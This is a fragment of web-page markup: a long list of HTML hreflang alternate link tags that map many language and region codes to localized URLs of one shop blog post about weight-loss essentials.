<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SK" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SK" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SK" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SK" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SK" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SI" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SI" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SI" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-SI" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SI" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SI" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SI" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SI" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SI" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-ES" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-ES" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-ES" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-ES" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-ES" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-ES" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-ES" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-ES" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-ES" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GB" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GB" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GB" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-GB" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GB" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GB" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GB" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GB" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GB" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-SE" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-SE" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-SE" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-SE" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-SE" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-SE" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-SE" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-SE" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-SE" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-AL" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-AL" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-AL" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-AL" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-AL" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-AL" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-AL" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-AL" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-AL" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BA" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BA" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BA" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-BA" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BA" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BA" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BA" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BA" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BA" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BG" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BG" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BG" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-BG" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BG" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BG" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BG" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BG" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BG" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-BY" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-BY" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-BY" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-BY" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-BY" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-BY" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-BY" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-BY" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-BY" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-CZ" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-CZ" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-CZ" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-CZ" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-CZ" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-CZ" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-CZ" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-CZ" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-CZ" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-FO" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-FO" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-FO" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-FO" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-FO" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-FO" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-FO" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-FO" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-FO" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GG" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GG" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GG" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-GG" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GG" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GG" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GG" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GG" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GG" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-GI" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-GI" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-GI" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-GI" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-GI" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-GI" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-GI" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-GI" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-GI" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-HR" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-HR" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-HR" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-HR" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-HR" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-HR" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-HR" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-HR" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-HR" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-HU" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-HU" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-HU" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-HU" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-HU" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-HU" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-HU" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-HU" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-HU" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-IM" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-IM" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-IM" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-IM" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-IM" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-IM" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-IM" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-IM" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-IM" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-IS" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-IS" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-IS" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-IS" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-IS" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-IS" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-IS" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-IS" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-IS" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-JE" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-JE" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-JE" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-JE" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-JE" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-JE" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-JE" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-JE" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-JE" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-LI" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-LI" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-LI" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-LI" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-LI" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-LI" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-LI" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-LI" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-LI" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MD" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MD" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MD" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-MD" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MD" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MD" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MD" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MD" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MD" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-MK" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-MK" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-MK" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-MK" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-MK" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-MK" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-MK" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-MK" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-MK" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-NO" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-NO" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-NO" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="es-NO" href="https://crescentt.com/es-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="de-NO" href="https://crescentt.com/de-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="nl-NO" href="https://crescentt.com/nl-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hant-NO" href="https://crescentt.com/zh-hant-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="ko-NO" href="https://crescentt.com/ko-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="zh-Hans-NO" href="https://crescentt.com/zh-hans-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="en-PL" href="https://crescentt.com/en-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="fr-PL" href="https://crescentt.com/fr-eu/blogs/new/efficient-essentials-for-losing-weight">
<link rel="alternate" hreflang="it-PL" href="https://crescentt.com/it-eu/blogs/new/efficient-essentials-for-losing-weight">
